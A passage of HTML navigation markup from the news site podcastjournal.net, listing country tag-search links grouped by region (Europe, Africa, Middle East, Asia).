							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=islande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=islande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Islande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=italie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=italie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Italie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kosovo" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kosovo" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kosovo</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=lettonie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=lettonie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Lettonie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=liechtenstein" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=liechtenstein" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Liechtenstein</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=lituanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=lituanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Lituanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=luxembourg" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=luxembourg" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Luxembourg</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=macedoine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=macedoine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Macédoine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=malte" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=malte" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Malte</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=moldavie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=moldavie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Moldavie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=monaco" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=monaco" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Monaco</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=montenegro" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=montenegro" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Monténégro</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=norvege" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=norvege" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Norvège</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=pays-bas" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=pays-bas" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Pays-Bas</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=pologne" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=pologne" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Pologne</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=portugal" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=portugal" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Portugal</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=roumanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=roumanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Roumanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=royaume-uni" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=royaume-uni" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Royaume-Uni</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=russie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=russie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Russie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=saint-marin" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=saint-marin" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Saint-Marin</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=serbie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=serbie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Serbie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=slovaquie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=slovaquie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Slovaquie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=slovenie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=slovenie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Slovénie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=suede" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=suede" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Suède</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=suisse" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=suisse" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Suisse</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=republique tcheque" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=republique%20tcheque" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tchèque (rép.)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ukraine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ukraine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ukraine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Vatican" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Vatican" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Vatican</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=union européenne" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=union%20européenne" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Union européenne</a></li>
						 </ul>
					 </li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Afrique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Afrique" ><span class="fake-margin" style="display:none">&nbsp;</span>AFRIQUE</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Afrique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>AFRIQUE</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=afrique du sud" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=afrique%20du%20sud" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Afrique du Sud</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=algerie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=algerie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Algérie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=angola" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=angola" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Angola</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=benin" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=benin" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bénin</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=botswana" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=botswana" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Botswana</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=burkina faso" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=burkina%20faso" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Burkina Faso</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=burundi" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=burundi" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Burundi</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cameroun" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cameroun" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Cameroun</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cap-vert" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cap-vert" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Cap-Vert</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=republique centrafricaine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=republique%20centrafricaine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Centrafricaine (rép.)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=comores" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=comores" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Comores</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=congo" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=congo" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Congo</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=rdc" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=rdc" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Congo (RDC)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cote d'ivoire" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cote%20d'ivoire" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Côte d'Ivoire</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=djibouti" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=djibouti" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Djibouti</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=egypte" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=egypte" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Egypte</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=erythree" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=erythree" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Erythrée</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ethiopie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ethiopie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ethiopie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=gabon" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=gabon" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Gabon</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=gambie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=gambie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Gambie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ghana" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ghana" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ghana</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guinee" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guinee" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guinée</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guinee bissau" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guinee%20bissau" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guinée Bissau</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guinee equatoriale" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guinee%20equatoriale" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guinée équatoriale</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kenya" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kenya" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kenya</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=lesotho" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=lesotho" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Lesotho</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=liberia" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=liberia" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Liberia</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=libye" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=libye" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Libye</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=madagascar" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=madagascar" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Madagascar</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=malawi" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=malawi" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Malawi</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mali" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mali" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mali</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=maroc" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=maroc" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Maroc</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ile maurice" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ile%20maurice" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Maurice (île)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mauritanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mauritanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mauritanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mozambique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mozambique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mozambique</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=namibie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=namibie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Namibie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=niger" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=niger" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Niger</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nigeria" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nigeria" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nigeria</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ouganda" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ouganda" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ouganda</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=rwanda" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=rwanda" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Rwanda</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=sao tome et principe" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=sao%20tome%20et%20principe" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sao Tomé et Principe</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=senegal" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=senegal" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sénégal</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=seychelles" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=seychelles" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Seychelles</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=sierra leone" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=sierra%20leone" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sierra Leone</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=somalie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=somalie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Somalie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=soudan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=soudan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Soudan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=soudan du sud" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=soudan%20du%20sud" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Soudan du Sud</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=swaziland" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=swaziland" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Swaziland</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tanzanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tanzanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tanzanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tchad" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tchad" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tchad</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=togo" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=togo" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Togo</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tunisie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tunisie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tunisie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=zambie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=zambie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Zambie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=zimbabwe" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=zimbabwe" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Zimbabwe</a></li>
						 </ul>
					 </li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Moyen-Orient" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Moyen-Orient" ><span class="fake-margin" style="display:none">&nbsp;</span>MOYEN-ORIENT</a></li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Asie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Asie" ><span class="fake-margin" style="display:none">&nbsp;</span>ASIE</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Asie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>ASIE</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=afghanistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=afghanistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Afghanistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=arabie saoudite" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=arabie%20saoudite" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Arabie saoudite</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=armenie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=armenie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Arménie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=azerbaidjan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=azerbaidjan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Azerbaïdjan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bahrein" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bahrein" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bahreïn</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bangladesh" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bangladesh" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bangladesh</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bhoutan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bhoutan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bhoutan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=birmanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=birmanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Birmanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=brunei" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=brunei" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Brunei</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cambodge" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cambodge" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Cambodge</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=chine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=chine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Chine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=coree du nord" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=coree%20du%20nord" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Corée du Nord</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=coree du sud" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=coree%20du%20sud" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Corée du Sud</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=emirats arabes unis" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=emirats%20arabes%20unis" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Emirats arabes unis</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=georgie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=georgie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Géorgie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=inde" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=inde" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Inde</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=indonesie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=indonesie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Indonésie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=irak" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=irak" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Irak</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=iran" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=iran" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Iran</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=israel" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=israel" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Israël</a></li>
